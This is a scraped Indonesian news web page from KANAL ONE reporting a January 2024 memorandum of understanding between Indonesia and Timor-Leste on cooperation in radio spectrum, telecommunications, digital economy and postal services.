<div class='postDs'>Kerja sama sektor komunikasi dan informatika menjadi salah satu bahasan dalam pertemuan Presiden Joko Widodo dengan Perdana Menteri Republik ....</div>
<div class='post-meta marginMeta'>
<div class='postFlex'>
<div class='photos'>
<img alt='KANAL ONE' class='author-image lazyload' data-src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0/s1600/Ikon%20Kanal%20One.png' height='50px' src='[data-uri]' width='50px'/>
</div>
<div>
<span class='author-name'>KANAL ONE</span>
<time class='post-date published' datetime='2024-01-27T14:18:00+08:00'>1/27/2024</time>
</div>
</div>
</div>
<div class='fontop'>
<div class='post-share'>
<ul class='share-links social social-color'>
<div class='iconsvg'><span>Bagikan:</span></div>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.kanalone.co.id/2024/01/menkominfo-indonesia-dan-timor-leste.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a></li>
<li class='x'><a class='x' href='https://twitter.com/share?url=https://www.kanalone.co.id/2024/01/menkominfo-indonesia-dan-timor-leste.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.kanalone.co.id/2024/01/menkominfo-indonesia-dan-timor-leste.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a></li>
<li class='email'><a class='email' href='mailto:?subject=Menkominfo: Indonesia dan Timor Leste Sepakat Majukan Sektor Kominfo Dua Negara&body=https://www.kanalone.co.id/2024/01/menkominfo-indonesia-dan-timor-leste.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a></li>
<li class='btnshare'>
<label for='share_state'><i class='ri-add-line'></i><span class='hiden_absolute'>more</span></label></li>
<input class='share_state' id='share_state' name='share_state' type='checkbox'/>
<div class='share_overlay'>
<label class='share_overlay-close' for='share_state'></label>
<div class='share_up'>
<label class='btn_share_close share_close' for='share_state'><svg fill='currentColor' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'><path d='M11.9997 10.5865L16.9495 5.63672L18.3637 7.05093L13.4139 12.0007L18.3637 16.9504L16.9495 18.3646L11.9997 13.4149L7.04996 18.3646L5.63574 16.9504L10.5855 12.0007L5.63574 7.05093L7.04996 5.63672L11.9997 10.5865Z'></path></svg><span class='hiden_absolute'>close</span></label>
<div class='sharehead'>
<div class='tHimage' data-title='Menkominfo: Indonesia dan Timor Leste Sepakat Majukan Sektor Kominfo Dua Negara'>
<div class='tHimg'>
<img alt='Menkominfo: Indonesia dan Timor Leste Sepakat Majukan Sektor Kominfo Dua Negara' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGFaH0Z_uhmmL_qkR9e-17BlLxcLp14oqv4I9BFlho-4pD6xqNddi_oJPg6a1GG5OL0ZpU4Q2kai2ntJP0MItCswZOpwoxoyxyjr1zzJOydDSphpq6pxQB7Hasfv0DjHBMB_nJ4FJsm7eyA771PLEbnUKcidQybxUY1TGFJ-FAMli3T5l6flSvxDmb_n0i/w90-h90-p-k-no-nu/kominfo-menteri-budi-arie-menteri-rdtl.jpg' height='90' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGFaH0Z_uhmmL_qkR9e-17BlLxcLp14oqv4I9BFlho-4pD6xqNddi_oJPg6a1GG5OL0ZpU4Q2kai2ntJP0MItCswZOpwoxoyxyjr1zzJOydDSphpq6pxQB7Hasfv0DjHBMB_nJ4FJsm7eyA771PLEbnUKcidQybxUY1TGFJ-FAMli3T5l6flSvxDmb_n0i/w90-h90-p-k-no-nu/kominfo-menteri-budi-arie-menteri-rdtl.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGFaH0Z_uhmmL_qkR9e-17BlLxcLp14oqv4I9BFlho-4pD6xqNddi_oJPg6a1GG5OL0ZpU4Q2kai2ntJP0MItCswZOpwoxoyxyjr1zzJOydDSphpq6pxQB7Hasfv0DjHBMB_nJ4FJsm7eyA771PLEbnUKcidQybxUY1TGFJ-FAMli3T5l6flSvxDmb_n0i/w180-h180-p-k-no-nu/kominfo-menteri-budi-arie-menteri-rdtl.jpg 2x' title='Menkominfo: Indonesia dan Timor Leste Sepakat Majukan Sektor Kominfo Dua Negara' width='90'/>
</div>
</div>
<div class='shareheading'>
<span>Menkominfo: Indonesia dan Timor Leste Sepakat Majukan Sektor Kominfo Dua Negara</span>
<span>KANAL ONE</span>
</div>
</div>
<ul class='shareup'>
<p>Bagikan ke media lain</p>
<li class='facebook'>
<a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.kanalone.co.id/2024/01/menkominfo-indonesia-dan-timor-leste.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a>
</li>
<li class='x'>
<a class='x' href='https://twitter.com/share?url=https://www.kanalone.co.id/2024/01/menkominfo-indonesia-dan-timor-leste.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a>
</li>
<li class='whatsapp'>
<a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.kanalone.co.id/2024/01/menkominfo-indonesia-dan-timor-leste.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a>
</li>
<li class='email'>
<a class='email' href='mailto:?subject=Menkominfo: Indonesia dan Timor Leste Sepakat Majukan Sektor Kominfo Dua Negara&body=https://www.kanalone.co.id/2024/01/menkominfo-indonesia-dan-timor-leste.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a>
</li>
<li class='pinterest'>
<a class='pinterest' href='https://pinterest.com/pin/create/button/?url=https://www.kanalone.co.id/2024/01/menkominfo-indonesia-dan-timor-leste.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGFaH0Z_uhmmL_qkR9e-17BlLxcLp14oqv4I9BFlho-4pD6xqNddi_oJPg6a1GG5OL0ZpU4Q2kai2ntJP0MItCswZOpwoxoyxyjr1zzJOydDSphpq6pxQB7Hasfv0DjHBMB_nJ4FJsm7eyA771PLEbnUKcidQybxUY1TGFJ-FAMli3T5l6flSvxDmb_n0i/w1600/kominfo-menteri-budi-arie-menteri-rdtl.jpg' rel='noopener nofollow' target='_blank' title='pinterest'><span class='hiden_absolute'>pinterest</span></a>
</li>
<li class='telegram'>
<a class='telegram' href='https://telegram.me/share/url?text=Menkominfo: Indonesia dan Timor Leste Sepakat Majukan Sektor Kominfo Dua Negara&url=https://www.kanalone.co.id/2024/01/menkominfo-indonesia-dan-timor-leste.html' rel='noopener nofollow' target='_blank' title='telegram'><span class='hiden_absolute'>telegram</span></a>
</li>
<li class='line'>
<a class='line' href='https://timeline.line.me/social-plugin/share?url=https://www.kanalone.co.id/2024/01/menkominfo-indonesia-dan-timor-leste.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>line</span></a>
</li>
<li class='linkedin'>
<a class='linkedin' href='https://www.linkedin.com/sharing/share-offsite/?url=https://www.kanalone.co.id/2024/01/menkominfo-indonesia-dan-timor-leste.html' rel='noopener nofollow' target='_blank' title='linkedin'><span class='hiden_absolute'>linkedin</span></a>
</li>
<li class='tumblr'>
<a class='tumblr' href='https://www.tumblr.com/share/link?url=https://www.kanalone.co.id/2024/01/menkominfo-indonesia-dan-timor-leste.html' rel='noopener nofollow' target='_blank' title='tumblr'><span class='hiden_absolute'>tumblr</span></a>
</li>
<li class='vk'>
<a class='vk' href='http://vk.com/share.php?title=Menkominfo: Indonesia dan Timor Leste Sepakat Majukan Sektor Kominfo Dua Negara&url=' rel='noopener nofollow' target='_blank' title='vk'><span class='hiden_absolute'>vk</span></a>
</li>
<li class='xing'>
<a class='xing' href='https://www.xing.com/app/user?op=share;url=;title=Menkominfo: Indonesia dan Timor Leste Sepakat Majukan Sektor Kominfo Dua Negara' rel='noopener nofollow' target='_blank' title='xing'><span class='hiden_absolute'>xing</span></a>
</li>
</ul>
<div class='clipboard'>
<input class='copy-input' id='copyClipboard' onclick='copy()' readonly='' value='https://www.kanalone.co.id/2024/01/menkominfo-indonesia-dan-timor-leste.html'/>
<button class='copy-btn' id='copyButton' onclick='copy()'><i class='ri-file-copy-2-line'></i></button>
</div>
</div>
</div>
</ul>
</div>
<div class='fontPerint'>
<div class='fontWrapp'>
<input class='fontDown' id='fontDown' name='fontDown' type='checkbox'/>
<label class='for-fontDown' for='fontDown'><span>Aa</span></label>
<div class='fontUp'>
<div class='fontbox'>
<span class='text'>Ukuran huruf</span>
<button id='decreasetext' role='button'><span>A-</span></button>
<button id='resettext' role='button'><span><i class='ri-reset-right-fill'></i></span></button>
<button id='increasetext' role='button'><span>A+</span></button>
</div>
</div>
</div>
<span class='fontprint'>
<a class='prB' href='javascript:window.print()'><span>Print</span><i class='ri-printer-line'></i></a>
</span>
<span class='coMent'><i class='ri-chat-3-line'></i>0</span>
</div>
</div>

  <meta content="Menkominfo: Indonesia dan Timor Leste Sepakat Majukan Sektor Kominfo Dua Negara, Internasional, " name='keywords'/>
   
<meta content='Internasional' property='article:tag'/>
<div class='post-body post-content' id='post_body_3498882288206307264'>
<p><b></b></p><div class="separator" style="clear: both; text-align: center;"><b><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGFaH0Z_uhmmL_qkR9e-17BlLxcLp14oqv4I9BFlho-4pD6xqNddi_oJPg6a1GG5OL0ZpU4Q2kai2ntJP0MItCswZOpwoxoyxyjr1zzJOydDSphpq6pxQB7Hasfv0DjHBMB_nJ4FJsm7eyA771PLEbnUKcidQybxUY1TGFJ-FAMli3T5l6flSvxDmb_n0i/s800/kominfo-menteri-budi-arie-menteri-rdtl.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="460" data-original-width="800" height="368" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGFaH0Z_uhmmL_qkR9e-17BlLxcLp14oqv4I9BFlho-4pD6xqNddi_oJPg6a1GG5OL0ZpU4Q2kai2ntJP0MItCswZOpwoxoyxyjr1zzJOydDSphpq6pxQB7Hasfv0DjHBMB_nJ4FJsm7eyA771PLEbnUKcidQybxUY1TGFJ-FAMli3T5l6flSvxDmb_n0i/w640-h368-rw/kominfo-menteri-budi-arie-menteri-rdtl.jpg" width="640" /></a></b></div><b><br />&nbsp;KANAL ONE, BOGOR</b> -Kerja sama sektor komunikasi dan informatika menjadi salah satu bahasan dalam pertemuan Presiden Joko Widodo dengan Perdana Menteri Republik Demokratik Timor-Leste, Kay Rala Xanana Gusmao di Istana Bogor, Jawa Barat, Jumat (26/01/2024). Kedua pemimpin negara menyaksikan penandatanganan Memorandum of Understanding (MoU) antara Menteri Komunikasi dan Informatika Budi Arie Setiadi dengan Menteri Komunikasi dan Transportasi Timor Leste Miguel Marques Gonçalves Manetelu.<br /><br />Menkominfo Budi Arie menjelaskan kerja sama kedua negara merupakan upaya memajukan sektor komunikasi dan informatika. Menurutnya, ruang lingkup kerja sama dengan Timor Leste mencakup bidang komunikasi radio, jasa telekomunikasi, aplikasi informatika serta layanan pos dan kurir.<br /><br />&#8220;Bentuk kerja sama dalam MoU untuk bidang komunikasi radio nantinya kedua negara akan melakukan koordinasi dan monitoring spektrum frekuensi radio di wilayah perbatasan. Selain itu pertukaran data dan informasi stasiun radio di daerah perbatasan dan sistem manajemen spektrum radio,&#8221; jelasnya usai mendampingi Presiden Joko Widodo menerima Kunjungan Kenegaraan Presiden Timor Leste Xanana Gusmao di Istana Bogor, Jawa Barat, Jumat (26/01/2024).<br /><br />Menurut Menteri Budi Arie, Indonesia mendukung promosi dan pengembangan kerja sama teknologi 5G dan fasilitasi pembangunan infrastruktur telekomunikasi. Selain itu, kedua negara berupaya meningkatkan pembangunan jaringan komunikasi, termasuk menjembatani kesenjangan digital dan sistem penanggulangan bencana.<br /><br />&#8220;Tentunya hal ini akan dilaksanakan penyelenggara telekomunikasi termasuk sektor swasta dengan skema investasi di Timor Leste,&#8221; tuturnya.<br /><br />Indonesia dan Timor Leste juga menyepakati pertukaran informasi dan kerja sama mengenai Tata Kelola Internet dan memperkuat kerja sama start-up business matchmaking agar ekosistem ekonomi digital lebih berkembang.<br /><br />&#8220;Kedua negara juga bekerja sama mempromosikan teknologi terbaru seperti Artificial Intellifence, Big Data, dan Internet of Things,&#8221; ujar Menkominfo.<br /><br />Menteri Budi Arie menyatakan di sektor layanan pos dan kurir Indonesia dan Timor Leste menyepakati kerja sama filateli dan penerbitan perangko, pengembangan layanan remitansi dan pertukaran kiriman pos di daerah perbatasan.<br /><br />&#8220;Sesuai MoU, kedua negara juga melakukan pertukaran informasi kebijakan dan regulasi radio, telekomunikasi, aplikasi informatika, serta pos dan kurir,&#8221; ungkapnya.<br /><br /><b>Penulis: KO_05<br />Sumber: Laman Kominfo RI<br />Editor: Hadi</b><p></p>
</div>
<div class='post-footer'>
<div class='post-labels'>
<span>Tags</span>
<div class='label-head Label'>
<a class='label-link' href='https://www.kanalone.co.id/search/label/Internasional?&max-results=6' rel='tag'>#Internasional</a>
</div>
</div>
<div class='post-share'>
<ul class='share-links social social-color'>
<div class='iconsvg'><span>Bagikan:</span></div>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.kanalone.co.id/2024/01/menkominfo-indonesia-dan-timor-leste.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a></li>
<li class='x'><a class='x' href='https://twitter.com/share?url=https://www.kanalone.co.id/2024/01/menkominfo-indonesia-dan-timor-leste.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.kanalone.co.id/2024/01/menkominfo-indonesia-dan-timor-leste.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a></li>
<li class='email'><a class='email' href='mailto:?subject=Menkominfo: Indonesia dan Timor Leste Sepakat Majukan Sektor Kominfo Dua Negara&body=https://www.kanalone.co.id/2024/01/menkominfo-indonesia-dan-timor-leste.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a></li>
<li class='btnshare'>
<label for='share_state'><i class='ri-add-line'></i><span class='hiden_absolute'>more</span></label></li>
<input class='share_state' id='share_state' name='share_state' type='checkbox'/>
<div class='share_overlay'>
<label class='share_overlay-close' for='share_state'></label>
<div class='share_up'>
<label class='btn_share_close share_close' for='share_state'><svg fill='currentColor' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'><path d='M11.9997 10.5865L16.9495 5.63672L18.3637 7.05093L13.4139 12.0007L18.3637 16.9504L16.9495 18.3646L11.9997 13.4149L7.04996 18.3646L5.63574 16.9504L10.5855 12.0007L5.63574 7.05093L7.04996 5.63672L11.9997 10.5865Z'></path></svg><span class='hiden_absolute'>close</span></label>
<div class='sharehead'>
<div class='tHimage' data-title='Menkominfo: Indonesia dan Timor Leste Sepakat Majukan Sektor Kominfo Dua Negara'>
<div class='tHimg'>
<img alt='Menkominfo: Indonesia dan Timor Leste Sepakat Majukan Sektor Kominfo Dua Negara' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGFaH0Z_uhmmL_qkR9e-17BlLxcLp14oqv4I9BFlho-4pD6xqNddi_oJPg6a1GG5OL0ZpU4Q2kai2ntJP0MItCswZOpwoxoyxyjr1zzJOydDSphpq6pxQB7Hasfv0DjHBMB_nJ4FJsm7eyA771PLEbnUKcidQybxUY1TGFJ-FAMli3T5l6flSvxDmb_n0i/w90-h90-p-k-no-nu/kominfo-menteri-budi-arie-menteri-rdtl.jpg' height='90' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGFaH0Z_uhmmL_qkR9e-17BlLxcLp14oqv4I9BFlho-4pD6xqNddi_oJPg6a1GG5OL0ZpU4Q2kai2ntJP0MItCswZOpwoxoyxyjr1zzJOydDSphpq6pxQB7Hasfv0DjHBMB_nJ4FJsm7eyA771PLEbnUKcidQybxUY1TGFJ-FAMli3T5l6flSvxDmb_n0i/w90-h90-p-k-no-nu/kominfo-menteri-budi-arie-menteri-rdtl.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGFaH0Z_uhmmL_qkR9e-17BlLxcLp14oqv4I9BFlho-4pD6xqNddi_oJPg6a1GG5OL0ZpU4Q2kai2ntJP0MItCswZOpwoxoyxyjr1zzJOydDSphpq6pxQB7Hasfv0DjHBMB_nJ4FJsm7eyA771PLEbnUKcidQybxUY1TGFJ-FAMli3T5l6flSvxDmb_n0i/w180-h180-p-k-no-nu/kominfo-menteri-budi-arie-menteri-rdtl.jpg 2x' title='Menkominfo: Indonesia dan Timor Leste Sepakat Majukan Sektor Kominfo Dua Negara' width='90'/>
</div>
</div>
<div class='shareheading'>
<span>Menkominfo: Indonesia dan Timor Leste Sepakat Majukan Sektor Kominfo Dua Negara</span>
<span>KANAL ONE</span>
</div>
</div>
<ul class='shareup'>
<p>Bagikan ke media lain</p>
<li class='facebook'>
<a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.kanalone.co.id/2024/01/menkominfo-indonesia-dan-timor-leste.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a>
</li>
<li class='x'>
<a class='x' href='https://twitter.com/share?url=https://www.kanalone.co.id/2024/01/menkominfo-indonesia-dan-timor-leste.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a>
</li>
<li class='whatsapp'>
<a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.kanalone.co.id/2024/01/menkominfo-indonesia-dan-timor-leste.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a>
</li>
<li class='email'>
<a class='email' href='mailto:?subject=Menkominfo: Indonesia dan Timor Leste Sepakat Majukan Sektor Kominfo Dua Negara&body=https://www.kanalone.co.id/2024/01/menkominfo-indonesia-dan-timor-leste.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a>
</li>
<li class='pinterest'>
<a class='pinterest' href='https://pinterest.com/pin/create/button/?url=https://www.kanalone.co.id/2024/01/menkominfo-indonesia-dan-timor-leste.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGFaH0Z_uhmmL_qkR9e-17BlLxcLp14oqv4I9BFlho-4pD6xqNddi_oJPg6a1GG5OL0ZpU4Q2kai2ntJP0MItCswZOpwoxoyxyjr1zzJOydDSphpq6pxQB7Hasfv0DjHBMB_nJ4FJsm7eyA771PLEbnUKcidQybxUY1TGFJ-FAMli3T5l6flSvxDmb_n0i/w1600/kominfo-menteri-budi-arie-menteri-rdtl.jpg' rel='noopener nofollow' target='_blank' title='pinterest'><span class='hiden_absolute'>pinterest</span></a>
</li>
<li class='telegram'>
<a class='telegram' href='https://telegram.me/share/url?text=Menkominfo: Indonesia dan Timor Leste Sepakat Majukan Sektor Kominfo Dua Negara&url=https://www.kanalone.co.id/2024/01/menkominfo-indonesia-dan-timor-leste.html' rel='noopener nofollow' target='_blank' title='telegram'><span class='hiden_absolute'>telegram</span></a>
</li>
<li class='line'>
<a class='line' href='https://timeline.line.me/social-plugin/share?url=https://www.kanalone.co.id/2024/01/menkominfo-indonesia-dan-timor-leste.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>line</span></a>
</li>
<li class='linkedin'>
<a class='linkedin' href='https://www.linkedin.com/sharing/share-offsite/?url=https://www.kanalone.co.id/2024/01/menkominfo-indonesia-dan-timor-leste.html' rel='noopener nofollow' target='_blank' title='linkedin'><span class='hiden_absolute'>linkedin</span></a>
</li>
<li class='tumblr'>
<a class='tumblr' href='https://www.tumblr.com/share/link?url=https://www.kanalone.co.id/2024/01/menkominfo-indonesia-dan-timor-leste.html' rel='noopener nofollow' target='_blank' title='tumblr'><span class='hiden_absolute'>tumblr</span></a>
</li>
<li class='vk'>
<a class='vk' href='http://vk.com/share.php?title=Menkominfo: Indonesia dan Timor Leste Sepakat Majukan Sektor Kominfo Dua Negara&url=' rel='noopener nofollow' target='_blank' title='vk'><span class='hiden_absolute'>vk</span></a>
</li>
<li class='xing'>
<a class='xing' href='https://www.xing.com/app/user?op=share;url=;title=Menkominfo: Indonesia dan Timor Leste Sepakat Majukan Sektor Kominfo Dua Negara' rel='noopener nofollow' target='_blank' title='xing'><span class='hiden_absolute'>xing</span></a>
</li>
</ul>
<div class='clipboard'>
<input class='copy-input' id='copyClipboard' onclick='copy()' readonly='' value='https://www.kanalone.co.id/2024/01/menkominfo-indonesia-dan-timor-leste.html'/>
<button class='copy-btn' id='copyButton' onclick='copy()'><i class='ri-file-copy-2-line'></i></button>
</div>
</div>
</div>
</ul>
</div>
<div class='author-profile'>
<div class='photos'>
<img alt='KANAL ONE' class='author-image lazyload' data-src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0/s1600/Ikon%20Kanal%20One.png' height='50px' src='[data-uri]' width='50px'/>
</div>
<div class='author-about'>
<span class='author-name'><span>Diposting oleh</span>KANAL ONE</span>
<span class='author-bio'>Media Online Satu Kanal Untuk Semua</span>
</div>
</div>
<div class='relBks' data-id='3498882288206307264'>
<div class='relTL'>
<h3>Artikel Terkait</h3>
</div>
<div id='relPSt'>
<a class='label-link' href='https://www.kanalone.co.id/search/label/Internasional?&max-results=9' rel='tag' title='Internasional'>Internasional</a>
</div>
</div>
<div class='randomwrap'>
<div class='widget-title'>
<h3 class='title'><p>Rekomendasi</p></h3></div>
<div>
<span id='randomposts'></span>
</div>
</div>
<div id='randomwrap1'>
<span id='readalso'></span>
</div>
</div>
<div class='nextitem'>
<div class='NextImage'>
<img alt='Menkominfo: Indonesia dan Timor Leste Sepakat Majukan Sektor Kominfo Dua Negara' class='pager-img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGFaH0Z_uhmmL_qkR9e-17BlLxcLp14oqv4I9BFlho-4pD6xqNddi_oJPg6a1GG5OL0ZpU4Q2kai2ntJP0MItCswZOpwoxoyxyjr1zzJOydDSphpq6pxQB7Hasfv0DjHBMB_nJ4FJsm7eyA771PLEbnUKcidQybxUY1TGFJ-FAMli3T5l6flSvxDmb_n0i/s72-w640-c-h368/kominfo-menteri-budi-arie-menteri-rdtl.jpg'/>
</div>
<div class='scrollToTopBtn'>
<div class='nextWrapper'>
<span class='text'>Periksa Juga</span>
<span class='close'><i class='ri-close-line'></i></span>
<a class='blog-pager-older-link' href='https://www.kanalone.co.id/2024/01/kapolresta-mataram-silaturahmi-dengan-awak-media-di-lombok-plaza.html' id='Blog1_blog-pager-older-link' title=''><h5><!--Can't find substitution for tag [olderPageTitle]--></h5></a><span class='caption'>Next Post</span>
</div>
</div>
</div>
</article>
<div class='bPst-comments' id='bPst-comments'>
<section class='comments embed' data-num-comments='0' id='comments'>
<a name='comments'></a>
<div class='comtitle'><h3 class='title'><span>0</span>Komentar</h3></div>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<div id='form-wrapper'>
<p>Bebas berkomentar. Sesuai Undang-undang Republik Indonesia. Link aktif auto sensor.</p>
</div>
<a href='https://www.blogger.com/comment/frame/3415443604318014345?po=3498882288206307264&hl=id&saa=85391&origin=https://www.kanalone.co.id' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</div>
</section>
</div>
</div>
</div></div>
<div id='ads-posts-widget'>
<div class='Ad-Slots section' id='top-Ad-Slots'><div class='widget HTML' data-version='2' id='HTML76'>
<div class='widget-content margin-bottom'>
</div>
</div></div>
<div class='Ad-Slots section' id='Middle-Ad-Slot1'><div class='widget HTML' data-version='2' id='HTML77'>
<div class='widget-content margin'>
</div>
</div></div>
<div class='Ad-Slots section' id='Ad-Slots-below'><div class='widget HTML' data-version='2' id='HTML79'>
<div class='widget-content margin'>
</div>
</div></div>
</div>
</div>
</main>
<!-- Sidebar Wrapper Right-->
<aside id='sdWrp'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='2' id='HTML8'>
<div class='widget-title'>
<span class='title'>Life Style</span>
</div>
<div class='widget-content'>
<span class="me" data-label="Life Style" data-num="3"></span>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'>
<span class='title'>Popular Posts</span>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='DPP IMORI Apresiasi Komitmen Presiden Prabowo, Harap Perlakuan yang Sama Bagi Atlet Asean Para Games'>
<div class='tHimg'>
<a href='https://www.kanalone.co.id/2026/01/dpp-imori-apresiasi-komitmen-presiden.html'>
<img alt='DPP IMORI Apresiasi Komitmen Presiden Prabowo, Harap Perlakuan yang Sama Bagi Atlet Asean Para Games' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaK3xg9rTHHDNMPf5zBjMWTyQPioL5cqKtLTz_5_c5znEKh3d1VvSrG4pTkVfMVWg9FXHxEDJw9Z_dulDVJHPHFHcApIClYo_MRqaiu7FpYoW0N-QXCzBExVW3-6N0b86qPb6WP0akVXGxvqtmt9XkfLuktpTnZPaPyr6I5jT_V6Xxua_zCLdOAgfalX5X/w263-h263-p-k-no-nu/52028.jpg' height='263' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaK3xg9rTHHDNMPf5zBjMWTyQPioL5cqKtLTz_5_c5znEKh3d1VvSrG4pTkVfMVWg9FXHxEDJw9Z_dulDVJHPHFHcApIClYo_MRqaiu7FpYoW0N-QXCzBExVW3-6N0b86qPb6WP0akVXGxvqtmt9XkfLuktpTnZPaPyr6I5jT_V6Xxua_zCLdOAgfalX5X/w263-h263-p-k-no-nu/52028.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaK3xg9rTHHDNMPf5zBjMWTyQPioL5cqKtLTz_5_c5znEKh3d1VvSrG4pTkVfMVWg9FXHxEDJw9Z_dulDVJHPHFHcApIClYo_MRqaiu7FpYoW0N-QXCzBExVW3-6N0b86qPb6WP0akVXGxvqtmt9XkfLuktpTnZPaPyr6I5jT_V6Xxua_zCLdOAgfalX5X/w526-h526-p-k-no-nu/52028.jpg 2x' title='DPP IMORI Apresiasi Komitmen Presiden Prabowo, Harap Perlakuan yang Sama Bagi Atlet Asean Para Games' width='263'/>
</a>
</div>
</div>
<div class='psTinF'>
<h2 class='post-title'>
<a href='https://www.kanalone.co.id/2026/01/dpp-imori-apresiasi-komitmen-presiden.html' title='DPP IMORI Apresiasi Komitmen Presiden Prabowo, Harap Perlakuan yang Sama Bagi Atlet Asean Para Games'>DPP IMORI Apresiasi Komitmen Presiden Prabowo, Harap Perlakuan yang Sama Bagi Atlet Asean Para Games</a>
</h2>
<div class='post-meta'>
<div class='postFlex'>
<a class='label-link' href='https://www.kanalone.co.id/search/label/Nasional?&max-results=9' rel='tag' title='Nasional'>Nasional</a>
<time class='post-date published' datetime='2026-01-11T10:54:00+08:00'>1/11/2026</time>
</div>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<div class='tHimage' data-title='Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram'>
<div class='tHimg'>
<a href='https://www.kanalone.co.id/2026/01/perkuat-nasionalisme-pelajar-rmb-uin.html'>
